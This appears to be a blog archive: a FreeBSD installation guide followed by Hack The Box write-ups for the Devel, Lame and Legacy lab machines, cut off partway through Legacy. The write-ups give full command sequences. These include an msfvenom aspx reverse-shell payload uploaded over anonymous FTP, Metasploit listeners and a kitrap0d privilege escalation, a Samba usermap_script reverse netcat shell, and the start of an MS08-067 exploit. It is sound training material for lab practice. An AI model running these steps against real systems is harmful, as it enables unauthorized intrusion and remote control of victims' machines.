5/20/2022

FreeBSD: How to Install FreeBSD

               ,        ,
              /(        )`
              \ \___   / |
              /- _  `-/  '
             (/\/ \ \   /\
             / /   | `    \
             O O   ) /    |
             `-^--'`<     '
            (_.)  _  )   /
             `.___/`    /
               `-----' /
  <----.     __ / __   \
  <----|====O)))==) \) /====
  <----'    `--' `.__,' \
               |        |
                \       /
           ______( (_  / \______
         ,'  ,-----'   |        \
         `--{__________)        \/ 

FreeBSD is a free and open-source operating system known for mostly being utilized for servers. Prominent sites that run on FreeBSD include Netflix, Yandex, Hacker News, Yahoo! and more. FreeBSD can also be used as a Unix-like desktop OS when paired with a desktop environment like Xfce or a window manager like Suckless's DWM. This guide will walk you through the basic install of FreeBSD using mostly default configurations and some light explanations of the other configuration options available. If you would like a deeper understanding of FreeBSD, check out the great collection of documentation on FreeBSD's website. Note: You can click on any of the screenshots within this guide to enlarge them.

Start off by downloading the FreeBSD ISO file from FreeBSD's website under "Installer Images". This ISO file can be flashed to a USB flash drive using an application like balenaEtcher or used in a virtual machine like Virtual Box or VMWare. Remember to select the proper ISO file for your system. If you have a 64 bit processor download the amd64 ISO. 32 bit, use the i386 file.

Once you boot up the ISO file using your virtual machine of choice, or you decided to go the bare metal route and have booted from your USB flash drive containing the ISO image, you will get the following screen:


Press Enter, or you can wait for the autoboot feature to start the installer. You will land on the installer "Welcome" page.


Press Enter. During the install you may select different options using the arrow keys. In this install tutorial, we will be mostly sticking with the suggested settings for a smoother experience. After pressing Enter, you will receive the "Keymap Selection" screen.

Select your desired keymap settings using the arrow keys and press Enter when you wish to proceed to the next step in the installer. Your keymap setting should be the closest option to your keyboard connected to the system.


We will be instructed to enter a hostname. The hostname can be whatever you desire for your system. I usually go with the name of the OS or distro. Once you have your hostname selected, press Enter to continue.

The "Distribution Select" screen will list different components we can install to our system. The preselected options should suffice. Press Enter to move on to partitioning.

Use your arrow keys to select the "Auto (UFS)" option. This option will set up the disk partitions using the UFS file system. You also have the option to set up custom partitions for dual-booting using the "Manual" option, as well as using the "Shell" option to partition using the command line. Press Enter.

The next screen that displays is the "Partition Scheme" option. If you are using a modern day system with hard drives exceeding 1TB, I suggest selecting GPT (GUID Partition Table). For anything below, MBR (DOS Partitions) will work fine. Press Enter to move on.

After selecting your partition scheme. you will be faced with the "Partition Editor". You can make edits to your partitions here if you wish. We will stick with the set options and press Enter. The installer will ask you to commit to the partitioning. Press Enter again to continue.

The installer will now display the install progress while fetching, unpacking, and extracting files needed for the distribution. This may take a little while, but since FreeBSD is fairly lightweight, it should take no more than 10 minutes even on slower, older hardware. Once the install is finished you will be instructed to set a password for the root user.

Enter a strong password for your root user and press Enter. Re-enter the password and press Enter again to move on to setting up your network configuration.

The "Network Configuration" screen is pretty straightforward. Select your network interface and press Enter. A few other network configuration settings will display regarding IPV4, DHCP, IPV6, and SLAAC. You can continue to press Enter with the default options for these until you arrive at the "Time Zone Selector" screen.

Select your region from the list using the arrow keys and press Enter. You will then be prompted to select a country and then a time zone. Once this is completed you will be given the option to select a date and set the time manually. This information should be automatically synced to the time zone you selected on the previous screens.

Following the time zone options, you will have the option to configure system services that will be started at boot. I suggest only selecting services you will actually use. The"sshd" and "dumpdev" services are preselected and are all we should need to get our system running. Press Enter.

The "System Hardening" screen displays security options for hardening your system. To get a better description of these options and to see if any of these might be of use to you, I suggest reading section 2.8.4. Enabling Hardening Security Options in the FreeBSD Install Guide. Press Enter once you have selected the options you want enabled to continue on to adding a user to the system.

We will be prompted to enter a username for our user along with other settings. Most of these settings can be left as default by pressing Enter and continuing through the process. I do suggest creating a custom login group set as "wheel" to be used for su permissions later. Once you set your user password and press Enter, confirm your user information by typing "yes" and pressing Enter. You can then add more users or continue to the "Final Configuration" screen.

The "Final Configuration" screen allows you to modify any configurations created during the install.  If you are satisfied with your settings press Enter. You will be asked if you want to make any manual modifications to the system using the shell. Select "No" by pressing Enter. 

A screen will then appear saying the installation is complete and give you the option to reboot. Select the "Reboot" option by pressing Enter. Remember to remove the ISO image file from your virtual machine program or remove the USB containing the ISO image from your computer to prevent your system from booting into the installer. Once your computer reboots into the installed system you should be able to login using any of the user or root account credentials created during the install.

5/02/2022

HTB: Devel

 ___  ___  _________  ________                           
|\  \|\  \|\___   ___\\   __  \  ___                     
\ \  \\\  \|___ \  \_\ \  \|\ /_|\__\                    
 \ \   __  \   \ \  \ \ \   __  \|__|                    
  \ \  \ \  \   \ \  \ \ \  \|\  \  ___                  
   \ \__\ \__\   \ \__\ \ \_______\|\__\                 
    \|__|\|__|    \|__|  \|_______|\|__|                 
 ________  _______   ___      ___ _______   ___          
|\   ___ \|\  ___ \ |\  \    /  /|\  ___ \ |\  \         
\ \  \_|\ \ \   __/|\ \  \  /  / | \   __/|\ \  \        
 \ \  \ \\ \ \  \_|/_\ \  \/  / / \ \  \_|/_\ \  \       
  \ \  \_\\ \ \  \_|\ \ \    / /   \ \  \_|\ \ \  \____  
   \ \_______\ \_______\ \__/ /     \ \_______\ \_______\
    \|_______|\|_______|\|__|/       \|_______|\|_______|

Hack The Box's Devel is an Easy machine that is a great introduction to using msfvenom to generate a payload and privilege escalation using Metasploit. Devel is an excellent machine for those looking to move ahead from the extremely easy machines like Blue, Lame, or Legacy.

Once starting the machine on HTB and connecting to your HTB VPN, we will start by opening our terminal and pinging the machine's IP address to make sure the network is up. Make sure the IP address you enter matches the one displayed on HTB when you boot up the target machine.

ping 10.129.232.194

You should receive responses from the IP address. You can press CTRL + C to stop sending packets to the target host. Once confirming the network is up and running, it's time to start enumeration using Nmap.

Start by doing a quick service scan using Nmap. We will use the -A switch to enable an aggressive scan that will give us the results of OS detection (-O), version scanning (-sV), script scanning (-sC) and traceroute (–traceroute). You should receive the following output in your terminal:

nmap -A 10.129.232.194
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-01 18:49 BST
Nmap scan report for 10.129.232.194
Host is up (0.014s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
21/tcp open  ftp     Microsoft ftpd
| ftp-syst: 
|_  SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17  02:06AM       <DIR>          aspnet_client
| 03-17-17  05:37PM                  689 iisstart.htm
|_03-17-17  05:37PM               184946 welcome.png
80/tcp open  http    Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
| http-methods: 
|_  Potentially risky methods: TRACE
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.53 seconds

On port 21 we can see that a FTP server is running and open. We can also see that anonymous FTP login is allowed! Anonymous FTP login can be performed by connecting to the FTP server and using "anonymous" for the Name credential and leaving the Password field blank by hitting Enter.

Let's attempt to log into the FTP server using anonymous credentials by typing "ftp" followed by the IP address and hitting Enter.

ftp 10.129.232.194
Connected to 10.129.232.194.
220 Microsoft FTP Service
Name (10.129.232.194:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> 

We're in! Next, we will need to use this FTP connection as an attack vector by creating and uploading a payload using msfvenom and the "put" command. 

We will generate a aspx reverse shell payload to upload to the target computer by typing the following in a new terminal:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.75 LPORT=1234 -f aspx > devel.aspx

Please note, that the LHOST may be different and should match your machines IP. The LPORT can be any port number not in use and "devel.aspx" can have any file name you choose. 

Hit Enter to generate the payload file in your present working directory.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.75 LPORT=1234 -f aspx > devel.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2861 bytes

Once msfvenom generates the payload, we will need to upload the file to the FTP server using "put". In the terminal connected to the FTP server, type "put" followed by the payload file name. Note, if you were in a different directory connecting to the FTP server than the directory containing the payload on your machine, you will need to disconnect from the FTP server, change the present working directory, then reconnect.

ftp> put devel.aspx
local: devel.aspx remote: devel.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2897 bytes sent in 0.00 secs (65.7808 MB/s)
ftp> 

Our payload is now uploaded to the FTP server! In another terminal window or tab, let's boot up Metasploit by typing "msfconsole".

msfconsole
                                                  
  +-------------------------------------------------------+
  |  METASPLOIT by Rapid7                                 |
  +---------------------------+---------------------------+
  |      __________________   |                           |
  |  ==c(______(o(______(_()  | |""""""""""""|======[***  |
  |             )=\           | |  EXPLOIT   \            |
  |            // \\          | |_____________\_______    |
  |           //   \\         | |==[msf >]============\   |
  |          //     \\        | |______________________\  |
  |         // RECON \\       | \(@)(@)(@)(@)(@)(@)(@)/   |
  |        //         \\      |  *********************    |
  +---------------------------+---------------------------+
  |      o O o                |        \'\/\/\/'/         |
  |              o O          |         )======(          |
  |                 o         |       .'  LOOT  '.        |
  | |^^^^^^^^^^^^^^|l___      |      /    _||__   \       |
  | |    PAYLOAD     |""\___, |     /    (_||_     \      |
  | |________________|__|)__| |    |     __||_)     |     |
  | |(@)(@)"""**|(@)(@)**|(@) |    "       ||       "     |
  |  = = = = = = = = = = = =  |     '--------------'      |
  +---------------------------+---------------------------+


       =[ metasploit v6.1.9-dev                           ]
+ -- --=[ 2169 exploits - 1149 auxiliary - 398 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 9 evasion                                       ]

Metasploit tip: Use the resource command to run 
commands from a file

msf6 > 

Once Metasploit is running type "use multi/handler" and hit Enter. Next, type "set payload windows/meterpreter/reverse_tcp" and hit Enter to set the payload. Once this is done, let's use "show options" to display the options needed to run the exploit.

msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thr
                                        ead, process, none)
   LHOST                      yes       The listen address (an interface may b
                                        e specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf6 exploit(multi/handler) > 

As you can see, we will need to set the LHOST and LPORT. The LHOST will be your machines IP and LPORT will be the port set when we created the payload using msfvenom. Remember, your LPORT may need to be set to tun0 if using HTB PWNBOX.

Set these options by using the "set" command followed by the option name and its setting.

msf6 exploit(multi/handler) > set LHOST tun0
LHOST => 10.10.14.75
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > 

Type "run" and hit Enter. Then, open your web browser and navigate to our aspx file on the server by typing the ip address of the target machine followed by "/" then the aspx file name. For example, "10.129.232.194/devel.aspx". Once the page loads, a meterpreter session will populate in your Metasploit terminal. You are now connected.

msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.10.14.75:1234 
[*] Sending stage (175174 bytes) to 10.129.247.224
[*] Meterpreter session 1 opened (10.10.14.75:1234 -> 10.129.247.224:49159) at 2022-05-01 20:10:00 +0100

meterpreter > 

From here, we will need to do some basic privilege escalation using Metasploit. Let's background this session by using the "background" command and then using the "search" command, search for kitra. ms10_015_kitrap0d is a privilege escalation exploit that will work with this machine.

meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search kitra

Matching Modules
================

   #  Name                                     Disclosure Date  Rank   Check  Description
   -  ----                                     ---------------  ----   -----  -----------
   0  exploit/windows/local/ms10_015_kitrap0d  2010-01-19       great  Yes    Windows SYSTEM Escalation via KiTrap0D


Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/ms10_015_kitrap0d

msf6 exploit(multi/handler) > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > 

If you ever need suggestions for which exploit to run for a meterpreter session, you can use Metasploits suggester. To use the suggester, type "search suggester" and use the Multi Recon Local Exploit Suggester. Once the module is loaded, set the SESSION option to the desired meterpreter session you have in the background, type "run" and hit Enter. This will give you suggested exploits for that meterpreter session.

Let's now view the exploit options using the "show options" command and setting the options accordingly. Your SESSION option should be set to whatever session number is assigned to the meterpreter session you put in the background. To view your background meterpreter sessions, you can use the "sessions" command. It should be 1 if you had no other sessions running in Metasploit. Remember to set your LHOST accordingly.

msf6 exploit(windows/local/ms10_015_kitrap0d) > show options

Module options (exploit/windows/local/ms10_015_kitrap0d):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   yes       The session to run this module on.


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh
                                        , thread, process, none)
   LHOST     159.203.63.76    yes       The listen address (an interface
                                        may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows 2K SP4 - Windows 7 (x86)


msf6 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/local/ms10_015_kitrap0d) > 

Now we can run the exploit using the "run" command to get a new meterpreter session.

msf6 exploit(windows/local/ms10_015_kitrap0d) > run

[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Started reverse TCP handler on 10.10.14.75:4444 
[*] Reflectively injecting payload and triggering the bug...
[*] Launching msiexec to host the DLL...
[+] Process 3124 launched.
[*] Reflectively injecting the DLL into 3124...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.129.247.224
[*] Meterpreter session 2 opened (10.10.14.75:4444 -> 10.129.247.224:49162) at 2022-05-01 20:47:04 +0100

meterpreter > 

Success! We can now type "shell" and hit Enter to get a shell on the target system!

meterpreter > shell
Process 3824 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\windows\system32\inetsrv>

Congrats! After successfully completing privilege escalation on the target system, you can now obtain the root and user .txt flags which are located within the user and administrator's Desktop folders.

4/30/2022

HTB: Lame

 ___  ___  _________  ________                   
|\  \|\  \|\___   ___\\   __  \  ___             
\ \  \\\  \|___ \  \_\ \  \|\ /_|\__\            
 \ \   __  \   \ \  \ \ \   __  \|__|            
  \ \  \ \  \   \ \  \ \ \  \|\  \  ___          
   \ \__\ \__\   \ \__\ \ \_______\|\__\         
    \|__|\|__|    \|__|  \|_______|\|__|         
 ___       ________  _____ ______   _______      
|\  \     |\   __  \|\   _ \  _   \|\  ___ \     
\ \  \    \ \  \|\  \ \  \\\__\ \  \ \   __/|    
 \ \  \    \ \   __  \ \  \\|__| \  \ \  \_|/__  
  \ \  \____\ \  \ \  \ \  \    \ \  \ \  \_|\ \ 
   \ \_______\ \__\ \__\ \__\    \ \__\ \_______\
    \|_______|\|__|\|__|\|__|     \|__|\|_______| 

Hack The Box's Lame is an Easy machine that features the CVE-2007-2447 vulnerability which was first disclosed in 2007 and effected Samba 3.0.0 through 3.0.25rc3. You can learn more about this vulnerability's CVE details here.

Once starting the machine on HTB and connecting to your HTB VPN, we will start by opening our terminal and pinging the machine's IP address to make sure the network is up. Make sure the IP address you enter matches the one displayed on HTB when you boot up the target machine. 

ping 10.129.136.4

You should receive responses from the IP address. You can press CTRL + C to stop sending packets to the target host. Once confirming the network is up and running, it's time to move to enumeration using Nmap.

Start by doing a quick service scan using Nmap. We will use the -sV switch to enable version detection. Note: I had to use the -Pn flag to skip host discovery in order to get proper scan results. You should receive the following output in your terminal:

nmap -sV -Pn 10.129.136.4
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-30 22:52 BST
Nmap scan report for 10.129.136.4
Host is up (0.015s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT    STATE SERVICE     VERSION
21/tcp  open  ftp         vsftpd 2.3.4
22/tcp  open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.58 seconds

On port 21 we can see that Vsftpd 2.3.4 is running. This is usually exploitable through a built-in backdoor, however it is not exploitable on this machine. Lets look at the Samba smdb service running on port 139. After doing some research, we find this service can be exploited using the "username map script" configuration option to run commands!

Open Metasploit in a new terminal by typing "msfconsole".

msfconsole
                                                  
                                   ____________
 [%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| $a,        |%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
 [%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| $S`?a,     |%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
 [%%%%%%%%%%%%%%%%%%%%__%%%%%%%%%%|       `?a, |%%%%%%%%__%%%%%%%%%__%%__ %%%%]
 [% .--------..-----.|  |_ .---.-.|       .,a$%|.-----.|  |.-----.|__||  |_ %%]
 [% |        ||  -__||   _||  _  ||  ,,aS$""`  ||  _  ||  ||  _  ||  ||   _|%%]
 [% |__|__|__||_____||____||___._||%$P"`       ||   __||__||_____||__||____|%%]
 [%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| `"a,       ||__|%%%%%%%%%%%%%%%%%%%%%%%%%%]
 [%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%|____`"a,$$__|%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
 [%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%        `"$   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
 [%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]


       =[ metasploit v6.1.9-dev                           ]
+ -- --=[ 2169 exploits - 1149 auxiliary - 398 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 9 evasion                                       ]

Metasploit tip: Save the current environment with the 
save command, future console restarts will use this 
environment again

msf6 > 

Lets search for Samba exploits using the "search" option.

search samba 3.0

Matching Modules
================

   #  Name                                       Disclosure Date  Rank       Check  Description
   -  ----                                       ---------------  ----       -----  -----------
   0  exploit/multi/samba/usermap_script         2007-05-14       excellent  No     Samba "username map script" Command Execution
   1  exploit/linux/samba/chain_reply            2010-06-16       good       No     Samba chain_reply Memory Corruption (Linux x86)
   2  exploit/linux/samba/lsa_transnames_heap    2007-05-14       good       Yes    Samba lsa_io_trans_names Heap Overflow
   3  exploit/osx/samba/lsa_transnames_heap      2007-05-14       average    No     Samba lsa_io_trans_names Heap Overflow
   4  exploit/solaris/samba/lsa_transnames_heap  2007-05-14       average    No     Samba lsa_io_trans_names Heap Overflow


Interact with a module by name or index. For example info 4, use 4 or use exploit/solaris/samba/lsa_transnames_heap

The exploit we are looking to use is the first one, exploit/multi/samba/usermap_script. To use an exploit we can type "use" and then the exploits assigned index # value from the search results.

Once the exploit has loaded, type "options" and hit Enter. This will bring up the exploits options which we will need to configure.

msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options

Module options (exploit/multi/samba/usermap_script):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
                                      Using-Metasploit
   RPORT   139              yes       The target port (TCP)


Payload options (cmd/unix/reverse_netcat):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  147.182.150.190  yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic


msf6 exploit(multi/samba/usermap_script) > 

Our RPORT is preconfigured to the correct port but our RHOSTS option is blank and is required to run the exploit. To set this we will need to type "set RHOSTS" then the IP of our target machine and hit Enter. We will see a confirmation line with the set RHOSTS IP.

msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.129.136.4
RHOSTS => 10.129.136.4
msf6 exploit(multi/samba/usermap_script) > 

You may need to change your Payload options LHOST and LPORT if you are using a VPN, Virtual Machine, or HTB PWNBOX. Most of the time, this can be done just by entering "set LHOST" followed by your interface, usually "tun0". With everything all set, it's time to run the exploit! Type "run" then hit Enter.

msf6 exploit(multi/samba/usermap_script) > run

[*] Started reverse TCP handler on 10.10.14.75:4444 
[*] Command shell session 1 opened (10.10.14.75:4444 -> 10.129.136.4:34959) at 2022-04-30 23:20:35 +0100

Looks like we got a command shell session! Let's type "shell" to get an interactive shell.

shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash

You can now navigate through the target system to obtain the root and user .txt flags using Linux commands.

3/28/2022

HTB: Legacy

 ___  ___  _________  ________                                    
|\  \|\  \|\___   ___\\   __  \  ___                              
\ \  \\\  \|___ \  \_\ \  \|\ /_|\__\                             
 \ \   __  \   \ \  \ \ \   __  \|__|                             
  \ \  \ \  \   \ \  \ \ \  \|\  \  ___                           
   \ \__\ \__\   \ \__\ \ \_______\|\__\                          
    \|__|\|__|    \|__|  \|_______|\|__|                          
 ___       _______   ________  ________  ________      ___    ___ 
|\  \     |\  ___ \ |\   ____\|\   __  \|\   ____\    |\  \  /  /|
\ \  \    \ \   __/|\ \  \___|\ \  \|\  \ \  \___|    \ \  \/  / /
 \ \  \    \ \  \_|/_\ \  \  __\ \   __  \ \  \        \ \    / / 
  \ \  \____\ \  \_|\ \ \  \|\  \ \  \ \  \ \  \____    \/  /  /  
   \ \_______\ \_______\ \_______\ \__\ \__\ \_______\__/  / /    
    \|_______|\|_______|\|_______|\|__|\|__|\|_______|\___/ /     
                                                     \|___|/         

Hack The Box's Legacy is an Easy machine that features the CVE-2008-4250 vulnerability which was first disclosed in 2008 and effected Microsoft Windows 2000, Windows XP, and Windows Server 2003 systems. This vulnerability allows us to run remote attacks if the target receives a specially crafted RPC request. You can learn more about this vulnerability's CVE details here.

Once starting the machine on HTB and connecting to your HTB VPN, we will start by opening our terminal and pinging the machine's IP address to make sure the network is up. Make sure the IP address you enter matches the one displayed on HTB when you boot up the target machine.

ping 10.129.141.229

You should receive responses from the IP address. You can press CTRL + C to stop sending packets to the target host. Once confirming the network is up and running, it's time to move to enumeration using Nmap.

Start by doing a quick service scan using Nmap. We will use the -sC and -sV switch to enable version detection and OS scanning on the network's ports. Note: I had to use the -Pn flag to skip host discovery in order to get proper scan results. You should receive the following output in your terminal:

nmap -sC -sV -Pn 10.129.141.229
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-23 21:53 GMT
Nmap scan report for 10.129.141.229
Host is up (0.0043s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT     STATE  SERVICE       VERSION
139/tcp  open   netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open   microsoft-ds  Windows XP microsoft-ds
3389/tcp closed ms-wbt-server
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp

Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
|_clock-skew: mean: 5d00h27m38s, deviation: 2h07m16s, median: 4d22h57m38s
|_nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:6f:40 (VMware)
| smb-security-mode: 
|   account_used: <blank>
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb-os-discovery: 
|   OS: Windows XP (Windows 2000 LAN Manager)
|   OS CPE: cpe:/o:microsoft:windows_xp::-
|   Computer name: legacy
|   NetBIOS computer name: LEGACY\x00
|   Workgroup: HTB\x00
|_  System time: 2022-03-29T02:51:07+03:00

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 51.51 seconds

On open port 445 we can see that Windows XP is running. You can also see more details in the Host script results section. I suggest using your favorite search engine to always do some research on services running on open ports and their vulnerabilities. After doing some searching, we find we can exploit this using the MS08-067 Microsoft Server Service Relative Path Stack Corruption Metasploit module.

Open Metasploit in a new terminal by typing "msfconsole".

msfconsole
                                                  

                                   .,,.                  .
                                .\$$$$$L..,,==aaccaacc%#s$b.       d8,    d8P
                     d8P        #$$$$$$$$$$$$$$$$$$$$$$$$$$$b.    `BP  d888888p
                  d888888P      '7$$$$\""""''^^`` .7$$$|D*"'```         ?88'
  d8bd8b.d8p d8888b ?88' d888b8b            _.os#$|8*"`   d8P       ?8b  88P
  88P`?P'?P d8b_,dP 88P d8P' ?88       .oaS###S*"`       d8P d8888b $whi?88b 88b
 d88  d8 ?8 88b     88b 88b  ,88b .osS$$$$*" ?88,.d88b, d88 d8P' ?88 88P `?8b
d88' d88b 8b`?8888P'`?8b`?88P'.aS$$$$Q*"`    `?88'  ?88 ?88 88b  d88 d88
                          .a#$$$$$$"`          88b  d8P  88b`?8888P'
                       ,s$$$$$$$"`             888888P'   88n      _.,,,ass;:
                    .a$$$$$$$P`               d88P'    .,.ass%#S$$$$$$$$$$$$$$'
                 .a$###$$$P`           _.,,-aqsc#SS$$$$$$$$$$$$$$$$$$$$$$$$$$'
              ,a$$###$$P`  _.,-ass#S$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$####SSSS'
           .a$$$$$$$$$$SSS$$$$$$$$$$$$$$$$$$$$$$$$$$$$SS##==--""''^^/$$$$$$'
_______________________________________________________________   ,&$$$$$$'_____
                                                                 ll&&$$$$'
                                                              .;;lll&&&&'
                                                            ...;;lllll&'
                                                          ......;;;llll;;;....
                                                           ` ......;;;;... .  .


       =[ metasploit v6.1.9-dev                           ]
+ -- --=[ 2169 exploits - 1149 auxiliary - 398 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 9 evasion                                       ]

Metasploit tip: View all productivity tips with the 
tips command

msf6 > 

Lets search for the MS08-067 exploit using the "search" option.

msf6 > search ms08-067

Matching Modules
================

   #  Name                                 Disclosure Date  Rank   Check  Description
   -  ----                                 ---------------  ----   -----  -----------
   0  exploit/windows/smb/ms08_067_netapi  2008-10-28       great  Yes    MS08-067 Microsoft Server Service Relative Path Stack Corruption


Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi

Metasploit returns a single option, which we are looking for, exploit/windows/smb/ms08_067_netapi. To use an exploit we can type "use" and then the exploits assigned index # value from the search results.

Once the exploit has loaded, type "options" and hit Enter. This will bring up the exploits options which we will need to configure.

msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > options

Module options (exploit/windows/smb/ms08_067_netapi):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
